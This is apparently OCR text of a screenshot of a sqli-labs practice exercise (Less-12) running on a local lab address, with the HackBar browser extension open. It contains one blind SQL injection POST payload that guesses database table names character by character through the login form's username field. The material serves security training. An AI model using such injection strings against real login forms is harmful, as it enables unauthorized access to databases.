 不安全 192.168.31.166:55001/Less-12/
6
博客 杂项 网络安全 搜索引擎 平台 CTF从入门到提升 -... CTFHub BUUCTF CEYE - Monitor se... TheKingOfDuck/fu... 添加插件 ‹ 白小白...
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:admin
Your Password:admin
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar 14
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.31.166:55001/Less-12/
Split URL
Execute Post data Referer User Agent Cookies Clear All
uname=admin") and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),1,1)) > 10 #
&passwd=123